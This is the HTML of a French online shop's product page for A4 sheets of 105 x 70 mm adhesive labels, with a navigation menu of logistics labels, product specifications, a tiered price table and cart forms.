<!--[if lte IE 6]><table><tr><td><![endif]-->
	<div class="adtm_sub">
				<div class="columnWrapTable"><div class="columns-holder">
					
				<div class="adtm_column_wrap_td advtm_column_wrap_td_40">

				<div class="adtm_column_wrap advtm_column_wrap_40">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_98">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/61-etiquettes-logistiques-en-rouleaux" title="&Eacute;tiquettes logistiques en rouleaux"  class="">&Eacute;tiquettes logistiques en rouleaux</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/225-etiquette-logistique-40-x-30-mm-transfer-thermique-en-rouleau.html">Étiquette logistique 40 x 30 mm</a></li>
																			<li><a href="https://www.digigraph.fr/214-etiquette-logistique-508-x-254-mm-thermique-direct-en-rouleaux.html">Étiquette logistique 50,8 x 25,4 mm</a></li>
																			<li><a href="https://www.digigraph.fr/244-etiquette-logistique-50-x-50-mm-transfert-thermique-en-rouleau.html">Étiquette logistique 50 x 50 mm</a></li>
																			<li><a href="https://www.digigraph.fr/215-etiquette-logistique-508-x-508-mm-thermique-direct-en-rouleaux.html">Étiquette logistique 50,8 x 50,8 mm</a></li>
																			<li><a href="https://www.digigraph.fr/245-etiquette-logistique-50-x-985-mm-transfert-thermique-en-rouleau.html">Étiquette logistique 50 x 98,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/224-etiquette-logistique-70-x-45-mm-thermique-direct-en-rouleau.html">Étiquette logistique 70 x 45 mm</a></li>
																			<li><a href="https://www.digigraph.fr/246-etiquette-logistique-74-x-210mm-transfert-thermique-en-rouleau.html">Étiquette logistique 74 x 210mm</a></li>
																			<li><a href="https://www.digigraph.fr/217-etiquette-logistique-762-x-381-mm-thermique-direct-en-rouleaux.html">Étiquette logistique 76,2 x 38,1 mm</a></li>
																			<li><a href="https://www.digigraph.fr/218-etiquette-logistique-762-x-508-mm-thermique-direct-en-rouleaux.html">Étiquette logistique 76,2 x 50,8 mm</a></li>
																			<li><a href="https://www.digigraph.fr/216-etiquette-logistique-762-x-1016-mm-thermique-direct-en-rouleaux.html">Étiquette logistique 76,2 x 101,6 mm</a></li>
																			<li><a href="https://www.digigraph.fr/229-etiquette-logistique-100-x-50-mm-transfer-thermique-en-rouleau.html">Étiquette logistique  100 x 50 mm</a></li>
																			<li><a href="https://www.digigraph.fr/248-etiquette-logistique-100-x-73-mm-transfert-thermique-en-rouleau.html">Étiquette logistique 100 x 73 mm</a></li>
																			<li><a href="https://www.digigraph.fr/170-etiquette-logistique-100-x-99-mm-thermique-direct-en-rouleau.html">Étiquette logistique  100 x 99 mm</a></li>
																			<li><a href="https://www.digigraph.fr/171-etiquette-logistique-100-x-150-mm-thermique-direct-en-rouleaux.html">Étiquette logistique 100 x 150 mm</a></li>
																			<li><a href="https://www.digigraph.fr/230-etiquette-logistique-100-x-250-mm-thermique-direct-en-rouleau.html">Étiquette logistique  100 x 250 mm</a></li>
																			<li><a href="https://www.digigraph.fr/219-etiquette-logistique-101-x-508-mm-thermique-direct-en-rouleaux.html">Étiquette logistique 101 x 50,8 mm</a></li>
																			<li><a href="https://www.digigraph.fr/177-etiquette-logistique-101-x-99-mm-thermique-direct-en-rouleau-imprimante-mobile.html">Étiquette logistique 101 x 99 mm</a></li>
																			<li><a href="https://www.digigraph.fr/220-etiquette-logistique-101-x-149-mm-thermique-direct-en-rouleaux.html">Étiquette logistique 101 x 149 mm</a></li>
																			<li><a href="https://www.digigraph.fr/249-etiquette-logistique-105-x-985-mm-transfert-thermique-en-rouleau.html">Étiquette logistique 105 x 98.5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/250-etiquette-logistique-105-x-210-mm-transfert-thermique-en-rouleau.html">Étiquette logistique 105 x 210 mm</a></li>
																			<li><a href="https://www.digigraph.fr/161-etiquette-logistique-105-x-1485-mm-thermique-direct-en-rouleau.html">Étiquette logistique 105 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/162-etiquette-logistique-148-x-209-mm-thermique-direct-en-rouleaux.html">Étiquette logistique 148 x 209 mm</a></li>
																			<li><a href="https://www.digigraph.fr/165-etiquette-logistique-148-x-210-mm-transfert-thermique-polypropylene-en-rouleau.html">Étiquette logistique 148 x 210 mm polypropylène</a></li>
																			<li><a href="https://www.digigraph.fr/251-etiquette-logistique-210-x-1485-mm-transfert-thermique-en-rouleau.html">Étiquette logistique 210 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/236-ruban-transfert-cire-80-mm-x-450-m.html">Ruban transfert thermique 80 mm x 450 ml</a></li>
																			<li><a href="https://www.digigraph.fr/237-ruban-transfert-cire-et-resine-110-mm-x-450-ml.html">Ruban transfert cire et résine 110 mm x 450 ml</a></li>
																			<li><a href="https://www.digigraph.fr/238-ruban-transfert-cire-et-resine-154-mm-x-450-ml.html">Ruban transfert cire et résine 154 mm x 450 ml</a></li>
																			<li><a href="https://www.digigraph.fr/258-etiquette-logistique-100-x-985-mm-thermique-direct-en-rouleau.html">Étiquette logistique  100 x 98,5 mm</a></li>
																	</ul>
							
						</div>
											
												</div>

					</div>


								
				<div class="adtm_column_wrap_td advtm_column_wrap_td_41">

				<div class="adtm_column_wrap advtm_column_wrap_41">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_72">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/80-rubans-transfert-thermique" title="Rubans transfert thermique "  class="">Rubans transfert thermique </a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/236-ruban-transfert-cire-80-mm-x-450-m.html">Ruban transfert thermique 80 mm x 450 ml</a></li>
																			<li><a href="https://www.digigraph.fr/237-ruban-transfert-cire-et-resine-110-mm-x-450-ml.html">Ruban transfert cire et résine 110 mm x 450 ml</a></li>
																			<li><a href="https://www.digigraph.fr/238-ruban-transfert-cire-et-resine-154-mm-x-450-ml.html">Ruban transfert cire et résine 154 mm x 450 ml</a></li>
																	</ul>
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_89">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/54-etiquettes-logistiques-planches-a4" title="&Eacute;tiquettes logistiques planches A4"  class="">&Eacute;tiquettes logistiques planches A4</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/138-etiquette-adhesive-planche-a4-105-x-148-mm.html">Planche A4 étiquettes 105 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/191-etiquette-adhesive-planche-a4-210-x-148-mm.html">Planche A4 étiquettes 210 x 148,5 mm</a></li>
																	</ul>
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_103">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/57-etiquettes-logistiques-en-paravents" title="Etiquettes logistiques en paravents "  class="">Etiquettes logistiques en paravents </a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/166-etiquette-logistique-105-x-1485-mm-thermique-direct-en-paravent.html">Étiquette logistique 105 x 148,5 mm en paravent</a></li>
																			<li><a href="https://www.digigraph.fr/167-etiquette-logistique-148-x-210-mm-thermique-direct-en-paravent.html">Étiquette logistique 148 x 210 mm en  paravent</a></li>
																			<li><a href="https://www.digigraph.fr/254-etiquette-logistique-210-x-1485-mm-en-paravent.html">Étiquette logistique 210 x 148,5 mm en paravent</a></li>
																			<li><a href="https://www.digigraph.fr/255-270-etiquette-logistique-105-x-210-mm.html">Étiquette logistique 105 x 210 mm en paravent</a></li>
																			<li><a href="https://www.digigraph.fr/256-etiquette-logistique-105-x-985-mm-en-paravent.html">Étiquette logistique 105 x 98,5 mm en paravent</a></li>
																			<li><a href="https://www.digigraph.fr/257-etiquette-logistique-74-x-210-mm-en-paravent.html">Étiquette logistique 74 x 210 mm en paravent</a></li>
																			<li><a href="https://www.digigraph.fr/60-etiquette-logistique-78-x-110-mm-en-paravent.html">Étiquette logistique 78 x 110 mm en paravent ultra-adhésif</a></li>
																	</ul>
							
						</div>
											
												</div>

					</div>


							</div></div>
			</div>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="li-niveau1 advtm_menu_37 sub"><a href="https://www.digigraph.fr/78-etiquette-de-prix-poids-adhesives" title="&Eacute;tiquettes adh&eacute;sives  Poids/Prix"  class=" a-niveau1"><span class="advtm_menu_span advtm_menu_span_37">&Eacute;tiquettes adh&eacute;sives  Poids/Prix</span><!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
	<div class="adtm_sub">
				<div class="columnWrapTable"><div class="columns-holder">
					
				<div class="adtm_column_wrap_td advtm_column_wrap_td_49">

				<div class="adtm_column_wrap advtm_column_wrap_49">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_96">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/81-etiquettes-poidsprix-" title="Etiquette thermique poids/prix en rouleau"  class="">Etiquette thermique poids/prix en rouleau</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/233-etiquettes-poids-prix-thermique-direct-58-mm-x-60-mm-en-rouleau.html">Étiquettes poids/prix thermique direct 58 mm x 60 / 80 / 100  mm en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/231-linerless-thermique-58-mm-x-65-ml.html">Étiquettes linerless thermique largeur  de 58 mm x 65 ml -  ∅40mm</a></li>
																			<li><a href="https://www.digigraph.fr/232-linerless-thermique-100-mm-x-130-ml.html">Étiquettes linerless thermique laize de 100 mm x 130 ml -  ∅40mm</a></li>
																	</ul>
							
						</div>
											
												</div>

					</div>


							</div></div>
			</div>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="li-niveau1 advtm_menu_14 sub"><a href="https://www.digigraph.fr/44-etiquettes-ultra-adhesives-digigraph" title="&Eacute;tiquettes Ultra adh&eacute;sives" target="_top" class=" a-niveau1"><span class="advtm_menu_span advtm_menu_span_14">&Eacute;tiquettes Ultra adh&eacute;sives</span><!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
	<div class="adtm_sub">
				<div class="columnWrapTable"><div class="columns-holder">
					
				<div class="adtm_column_wrap_td advtm_column_wrap_td_21">

				<div class="adtm_column_wrap advtm_column_wrap_21">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_100">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/83-etiquettes-ultra-adhesives-en-paravents" title="&Eacute;tiquettes ultra adh&eacute;sives en paravents"  class="">&Eacute;tiquettes ultra adh&eacute;sives en paravents</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/60-etiquette-logistique-78-x-110-mm-en-paravent.html">Étiquette logistique 78 x 110 mm en paravent ultra-adhésif</a></li>
																	</ul>
							
						</div>
											
												</div>

					</div>


								
				<div class="adtm_column_wrap_td advtm_column_wrap_td_52">

				<div class="adtm_column_wrap advtm_column_wrap_52">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_104">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/45-etiquettes-en-planche-a4-ultra-adhesives-norme-bs5609" title="&Eacute;tiquettes en planche A4 Ultra-adh&eacute;sives norme BS5609 "  class="">&Eacute;tiquettes en planche A4 Ultra-adh&eacute;sives norme BS5609 </a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/138-etiquette-adhesive-planche-a4-105-x-148-mm.html">Planche A4 étiquettes 105 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/191-etiquette-adhesive-planche-a4-210-x-148-mm.html">Planche A4 étiquettes 210 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/211-etiquette-adhesive-planche-a4-210-x-297-mm.html">Planche A4 étiquettes 210 x 297 mm</a></li>
																	</ul>
							
						</div>
											
												</div>

					</div>


							</div></div>
			</div>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="li-niveau1 advtm_menu_16"><a href="/blog" title="Blog" target="_self" class=" a-niveau1"><span class="advtm_menu_span advtm_menu_span_16">Blog</span></a></li>
<li class="li-niveau1 advtm_menu_9 advtm_search"><form method="get" action="https://www.digigraph.fr/recherche">
	<input type="hidden" name="controller" value="search" />	<input type="hidden" name="orderby" value="position" />
	<input type="hidden" name="orderway" value="desc" />
	<input type="text" 		class="search-bar" id="search_query_atm_menu_9" name="search_query" value="Recherche" onfocus="javascript:if(this.value=='Recherche')this.value='';" onblur="javascript:if(this.value=='')this.value='Recherche';" />
	<button id="searchbtn" 	class="searchbtn-orange" type="submit" name="submit_search" >
		<i class="icon-search"></i>
	</button>
</form>


</li>
</ul>
</div>
</div>
<div></div>
			</div>
		</header>
	</div>
	<div class="columns-container">
		<div id="columns" class="container">
							
<div class="breadcrumb clearfix">
	<a class="home" href="https://www.digigraph.fr/"
	   title="Accueil">Accueil</a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.digigraph.fr/20-etiquettes-adhesives-en-planche-a4" title="&Eacute;tiquettes adh&eacute;sives en planche A4" ><span itemprop="title">&Eacute;tiquettes adh&eacute;sives en planche A4</span></a></span><span class="navigation-pipe">></span>Planche A4 étiquettes 105 x 70 mm</span>
			</div>

						<div class="row">
												<div id="center_column" class="center_column col-xs-12 col-sm-12">
					
	


								<div itemscope itemtype="http://schema.org/Product">
		<meta itemprop="url" content="https://www.digigraph.fr/85-etiquette-adhesive-planche-a4-105x70-mm.html">
		<div class="primary_block row">
									<div id="pb-top-row" class="col-lg-12">
				<h1 itemprop="name">Planche A4 étiquettes 105 x 70 mm</h1>
				<a class="btn btn-default button button-small" id="back_button" href="https://www.digigraph.fr/20-etiquettes-adhesives-en-planche-a4">
					Retour &agrave; la liste
				</a>
			</div>

			<div class="clearfix">
				
				<div class="pb-center-column pull-right col-xs-12 col-sm-7">
										<p id="product_reference" style="display: none;">
						<label>R&eacute;f&eacute;rence </label>
						<span class="editable" itemprop="sku""></span>
					</p>

					<div id="short_description_block">
													<div itemprop="description"><p>Étiquettes adhésives en planche format A4, dimensions 105 x 70 mm , pour imprimantes couleur, idéale pour adressage, identification, impression de codes-barres...</p>
<p></p>
<p></p></div>
																			<div id="short_description_content" class="rte align_justify" itemprop="description"><p><span style="color: #2c9ffd;">Caractéristiques</span></p>
<p><span style="color: #000000;">Adhésif: permanent</span></p>
<p><span style="color: #000000;">Matière: velin blanc</span></p>
<p><span style="color: #000000;">Coins: vifs</span></p>
<p><span style="color: #000000;">Nombre d'étiquettes par planche: 8</span></p>
<p>Nombre d'étiquettes par boîte: 800 ou 1600</p>
<h4><strong><span style="color: #000000;">Prix dégressif !</span></strong></h4>
<p></p></div>
											</div>
					

					
					<p id="availability_statut" style="display: none;">
						
						<span id="availability_value"
							  class="label label-success">

						</span>
					</p>
																	<p class="warning_inline"
						   id="last_quantities" style="display: none" >Attention : derni&egrave;res pi&egrave;ces disponibles !</p>
										<p id="availability_date" style="display: none;">
						<span id="availability_date_label">Date de disponibilit&eacute;:</span>
						<span id="availability_date_value"></span>
					</p>
					
					<div id="oosHook" style="display: none;">
						<!-- MODULE MailAlerts -->
			<p class="form-group">
			<input type="text" id="oos_customer_email" name="customer_email" size="20" value="votre@email.com" class="mailalerts_oos_email form-control" />
    	</p>
    	<a href="#" title="Prévenez-moi lorsque le produit est disponible" id="mailalert_link" rel="nofollow">Prévenez-moi lorsque le produit est disponible</a>
	<span id="oos_customer_email_result" style="display:none; display: block;"></span>

<!-- END : MODULE MailAlerts -->
					</div>
					 
<!--  /Module ProductComments -->
											
						<ul id="usefull_link_block" class="clearfix no-print">
							
						</ul>
									</div>
				

				
				<div class="pb-left-column pull-left col-xs-12 col-sm-5">
					
					<div id="image-block" class="clearfix">
												
													<span id="view_full_size">
																								<ul id="bxslider" class="bxslider">

																																																																		<li id="slide_124">
												<img class="img-responsive" id="slide_124"
													 src="https://www.digigraph.fr/124-large_default/etiquette-adhesive-planche-a4-105x70-mm.jpg"
													 alt="Planche A4 étiquette 105 x 70 mm"
													 title="Planche A4 étiquette 105 x 70 mm" height="329" width="458"													 itemprop="image"/>
											</li>
																			</ul>
								
														</span>
											</div>

					<div id="contact">
						<a href="https://www.digigraph.fr/nous-contacter"
						   title="Fabrication sp&eacute;ciale d&#039;&eacute;tiquettes jet d&#039;encre et laser et rouleau">
							Vous avez besoin d&#039;un format diff&eacute;rent des mod&egrave;les standard propos&eacute;s, contactez nous
						</a>
					</div>

									</div>
				
				
			</div>

			<div id="prices" class="col-lg-12 table-responsive">

																
																																																																																																																								
															<h2 class="combination_name">Velin blanc</h2>
										<table>
						<thead>
						<tr>
							<th class="noborder">&nbsp;</th>
															<th class="noborder" colspan="2">
									<div>Dimensions</div>
								</th>
							
															<th class="noborder" colspan="5">&nbsp;</th>
							
							<th colspan="4">
								<div>
									Prix par unité - € HT</div>
							</th>

							<th class="noborder" colspan="3">&nbsp;</th>
						</tr>
						<tr>
							<th>
								<div>R&eacute;f&eacute;rence</div>
							</th>
																								<th>
										<div>Largeur</div>
									</th>
																	<th>
										<div>Hauteur</div>
									</th>
															
																																		<th>
											<div>Couleur</div>
										</th>
																																				<th>
											<div>Nombre de planches par boîte</div>
										</th>
																																				<th>
											<div>Adhésif</div>
										</th>
																																				<th>
											<div>Coins</div>
										</th>
																																				<th>
											<div>Nombre d'étiquettes par planche</div>
										</th>
																								
							
															<th>
									<div class="nowrap">
																																	De 1 à 9
																														</div>
								</th>
															<th>
									<div class="nowrap">
																																	De 10 à 49
																														</div>
								</th>
															<th>
									<div class="nowrap">
																																	De 50 à 99
																														</div>
								</th>
															<th>
									<div class="nowrap">
																																À partir de 100
																			</div>
								</th>
							
							<th>
								<div>Quantit&eacute;</div>
							</th>
							<th>
								<div class="nowrap">Total &euro; HT</div>
							</th>
							<th>
								<div>Action</div>
							</th>
						</tr>
						</thead>
						<tbody>
																				<tr>
								<td>0201</td>

																																						<td>105 mm</td>
																																								<td>70 mm</td>
																											
																																																		<td>Blanc</td>
																																																															<td>200</td>
																																																																																																							<td>Permanent</td>
																																																																																																							<td>Vifs</td>
																																																															<td>8</td>
																																						
																																												<td id="quantityDiscount_326"
											class="quantityDiscount quantityDiscount_326"
											data-discount-type="amount"
											data-discount="14.91"
											data-discount-quantity="1">
                                            14,91 €
										</td>
																																																					<td id="quantityDiscount_326"
											class="quantityDiscount quantityDiscount_326"
											data-discount-type="amount"
											data-discount="13.42"
											data-discount-quantity="10">
                                            13,42 €
										</td>
																																																					<td id="quantityDiscount_326"
											class="quantityDiscount quantityDiscount_326"
											data-discount-type="amount"
											data-discount="12.08"
											data-discount-quantity="50">
                                            12,08 €
										</td>
																																																					<td id="quantityDiscount_326"
											class="quantityDiscount quantityDiscount_326"
											data-discount-type="amount"
											data-discount="12.08"
											data-discount-quantity="100">
											<a class="" href="https://www.digigraph.fr/nous-contacter"
											   title="Nous contacter">
												Nous contacter
											</a>
										</td>
																	
								<td class="quantity">
																			<p id="quantity_wanted_p">
											<a href="#" data-field-qty="qty-326"
											   class="btn btn-default button-minus product_quantity_down">
												<span><i class="icon-minus"></i></span>
											</a>

											<input type="text" min="1" name="qty-326"
												   id="quantity_wanted-326" class="text quantity_wanted"
												   value="1"/>

											<a href="#" data-field-qty="qty-326"
											   class="btn btn-default button-plus product_quantity_up">
												<span><i class="icon-plus"></i></span>
											</a>
										</p>
																	</td>

								<td class="total_wt">
											<span class="total_ammount_wt">
												14,91 €
											</span>
								</td>

								<td class="add_to_cart">
									<form method="post" action="/85-etiquette-adhesive-planche-a4-105x70-mm.html" enctype="multipart/form-data" id="customizationForm"
										  class="clearfix">
										<input type="hidden" name="id_product_attribute" id="idCombination-326"
											   value="326"/>

										<input type="hidden" name="token" value="d3a1a7073d9673b3aa22432ed61e0898"/>
										<input type="hidden" name="id_product" value="85" id="product_page_product_id"/>
										<input type="hidden" name="add" value="1"/>
										<input type="hidden" name="qty" value="1" id="qty_to_add-326"/>
										<p class="buttons_bottom_block no-print" id="add_to_cart">
											<button class="exclusive" name="Submit" type="submit"
													data-id-product-attribute="326">
												<span>
													<img class="add-to-cart" src="https://www.digigraph.fr/themes/digigraph/img/cart-add.png" alt="Ajouter au panier"
														 title="Ajouter au panier"/>
												</span>
											</button>
										</p>
									</form>
								</td>
							</tr>
																				<tr>
								<td>0182</td>

																																						<td>105 mm</td>
																																								<td>70 mm</td>
																											
																																																		<td>Blanc</td>
																																																															<td>100</td>
																																																																																																							<td>Permanent</td>
																																																																																																							<td>Vifs</td>
																																																															<td>8</td>
																																						
																											<td id="quantityDiscount_215"
											class="quantityDiscount quantityDiscount_215"
											data-discount-type="amount"
											data-discount="8.81"
											data-discount-quantity="1">
                                            8,81 €
										</td>
																																																					<td id="quantityDiscount_215"
											class="quantityDiscount quantityDiscount_215"
											data-discount-type="amount"
											data-discount="7.93"
											data-discount-quantity="10">
                                            7,93 €
										</td>
																																																					<td id="quantityDiscount_215"
											class="quantityDiscount quantityDiscount_215"
											data-discount-type="amount"
											data-discount="7.14"
											data-discount-quantity="50">
                                            7,14 €
										</td>
																																																					<td id="quantityDiscount_215"
											class="quantityDiscount quantityDiscount_215"
											data-discount-type="amount"
											data-discount="7.14"
											data-discount-quantity="100">
											<a class="" href="https://www.digigraph.fr/nous-contacter"
											   title="Nous contacter">
												Nous contacter
											</a>
										</td>
																																		
								<td class="quantity">
																			<p id="quantity_wanted_p">
											<a href="#" data-field-qty="qty-215"
											   class="btn btn-default button-minus product_quantity_down">
												<span><i class="icon-minus"></i></span>
											</a>

											<input type="text" min="1" name="qty-215"
												   id="quantity_wanted-215" class="text quantity_wanted"
												   value="1"/>

											<a href="#" data-field-qty="qty-215"
											   class="btn btn-default button-plus product_quantity_up">
												<span><i class="icon-plus"></i></span>
											</a>
										</p>
																	</td>

								<td class="total_wt">
											<span class="total_ammount_wt">
												8,81 €
											</span>
								</td>

								<td class="add_to_cart">
									<form method="post" action="/85-etiquette-adhesive-planche-a4-105x70-mm.html" enctype="multipart/form-data" id="customizationForm"
										  class="clearfix">
										<input type="hidden" name="id_product_attribute" id="idCombination-215"
											   value="215"/>

										<input type="hidden" name="token" value="d3a1a7073d9673b3aa22432ed61e0898"/>
										<input type="hidden" name="id_product" value="85" id="product_page_product_id"/>
										<input type="hidden" name="add" value="1"/>
										<input type="hidden" name="qty" value="1" id="qty_to_add-215"/>
										<p class="buttons_bottom_block no-print" id="add_to_cart">
											<button class="exclusive" name="Submit" type="submit"
													data-id-product-attribute="215">
												<span>
													<img class="add-to-cart" src="https://www.digigraph.fr/themes/digigraph/img/cart-add.png" alt="Ajouter au panier"
														 title="Ajouter au panier"/>
												</span>
											</button>
										</p>
									</form>
								</td>
							</tr>
												</tbody>
					</table>
							</div>
		</div>
		

		
						
<h3 id="#idTab5" class="idTabHrefShort page-product-heading">Avis</h3> 
							<section class="page-product-box"><div id="idTab5">
	<div id="product_comments_block_tab">
								<p class="align_center">Aucun avis n'a été publié pour le moment.</p>
						</div> <!-- #product_comments_block_tab -->
</div>

<!-- Fancybox -->
<div style="display: none;">
	<div id="new_comment_form">
		<form id="id_new_comment_form" action="#">
			<h2 class="page-subheading">
				Donnez votre avis
			</h2>
			<div class="row">
									<div class="product clearfix  col-xs-12 col-sm-6">
						<img src="https://www.digigraph.fr/124-medium_default/etiquette-adhesive-planche-a4-105x70-mm.jpg" height="90" width="125" alt="Planche A4 étiquettes 105 x 70 mm" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Planche A4 étiquettes 105 x 70 mm</strong>
							</p>
							<p><span style="color: #2c9ffd;">Caractéristiques</span></p>
<p><span style="color: #000000;">Adhésif: permanent</span></p>
<p><span style="color: #000000;">Matière: velin blanc</span></p>
<p><span style="color: #000000;">Coins: vifs</span></p>
<p><span style="color: #000000;">Nombre d'étiquettes par planche: 8</span></p>
<p>Nombre d'étiquettes par boîte: 800 ou 1600</p>
<h4><strong><span style="color: #000000;">Prix dégressif !</span></strong></h4>
<p></p>
						</div>
					</div>
								<div class="new_comment_form_content col-xs-12 col-sm-6">
					<div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px">
						<ul></ul>
					</div>
											<ul id="criterions_list">
													<li>
								<label>Quality:</label>
								<div class="star_content">
									<input class="star" type="radio" name="criterion[1]" value="1" />
									<input class="star" type="radio" name="criterion[1]" value="2" />
									<input class="star" type="radio" name="criterion[1]" value="3" />
									<input class="star" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
							</li>
												</ul>
										<label for="comment_title">
						Titre : <sup class="required">*</sup>
					</label>
					<input id="comment_title" name="title" type="text" value=""/>
					<label for="content">
						Commentaire : <sup class="required">*</sup>
					</label>
					<textarea id="content" name="content"></textarea>
										<div id="new_comment_form_footer">
						<input id="id_product_comment_send" name="id_product" type="hidden" value='85' />
						<p class="fl required"><sup>*</sup> Champs requis</p>
						<p class="fr">
							<button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small">
								<span>ENVOYER</span>
							</button>&nbsp;
							OU&nbsp;
							<a class="closefb" href="#">
								Annuler
							</a>
						</p>
						<div class="clearfix"></div>
					</div> <!-- #new_comment_form_footer -->
				</div>
			</div>
		</form><!-- /end new_comment_form_content -->
	</div>
</div>
<!-- End fancybox -->

</section>
									
				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":85,"name":"\"Planche A4 \\u00e9tiquettes 105 x 70 mm\"","category":"\"etiquettes-adhesives-en-planche-a4\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"8.81"});
					});
				</script><section class="page-product-box blockproductscategory">
	<h3 class="productscategory_h3 page-product-heading">
					30 autres produits dans la même catégorie :
			</h3>
	<div id="productscategory_list" class="clearfix">
		<ul id="bxslider1" class="bxslider clearfix">
					<li class="product-box item">
				<a href="https://www.digigraph.fr/116-etiquette-adhesive-planche-a4-63-x-47-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 63,5 x 46,6 mm"><img src="https://www.digigraph.fr/155-home_default/etiquette-adhesive-planche-a4-63-x-47-mm.jpg" alt="Planche A4 étiquettes 63,5 x 46,6 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/116-etiquette-adhesive-planche-a4-63-x-47-mm.html" title="Planche A4 étiquettes 63,5 x 46,6 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=116&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="116" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/136-etiquette-adhesive-planche-a4-63-x-38-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 63,5 x 38,1 mm"><img src="https://www.digigraph.fr/384-home_default/etiquette-adhesive-planche-a4-63-x-38-mm.jpg" alt="Planche A4 étiquettes 63,5 x 38,1 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/136-etiquette-adhesive-planche-a4-63-x-38-mm.html" title="Planche A4 étiquettes 63,5 x 38,1 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">16.68 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=136&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="136" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/114-etiquette-adhesive-planche-a4-63-x-34-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 63,5 x 33,9 mm"><img src="https://www.digigraph.fr/153-home_default/etiquette-adhesive-planche-a4-63-x-34-mm.jpg" alt="Planche A4 étiquettes 63,5 x 33,9 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/114-etiquette-adhesive-planche-a4-63-x-34-mm.html" title="Planche A4 étiquettes 63,5 x 33,9 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=114&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="114" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/73-etiquette-adhesive-planche-a4-70-x-35-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 70 x 35 mm"><img src="https://www.digigraph.fr/114-home_default/etiquette-adhesive-planche-a4-70-x-35-mm.jpg" alt="Planche A4 étiquettes 70 x 35 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/73-etiquette-adhesive-planche-a4-70-x-35-mm.html" title="Planche A4 étiquettes 70 x 35 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
